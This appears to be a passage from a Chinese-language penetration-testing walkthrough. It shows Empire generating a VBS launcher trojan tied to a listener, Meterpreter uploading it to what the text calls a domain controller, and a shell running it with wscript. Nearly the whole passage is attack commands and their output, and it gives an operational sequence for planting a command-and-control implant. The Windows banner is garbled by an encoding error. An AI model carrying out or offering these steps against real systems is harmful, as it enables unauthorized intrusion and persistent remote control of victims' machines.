 这里使用另一种联动方式 使用Empire制作vbs木马
(Empire: listeners) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) > info
(Empire: stager/windows/launcher_vbs) > set Listener e1
(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs
在meterpreter中将木马上传至域控
meterpreter > upload /tmp/launcher.vbs
[*] uploading  : /tmp/launcher.vbs -> launcher.vbs
[*] Uploaded 4.77 KiB of 4.77 KiB (100.0%): /tmp/launcher.vbs -> launcher.vbs
[*] uploaded   : /tmp/launcher.vbs -> launcher.vbs
进入shell执行vbs木马
meterpreter > shell
Process 1208 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>wscript launcher.vbs
wscript launcher.vbs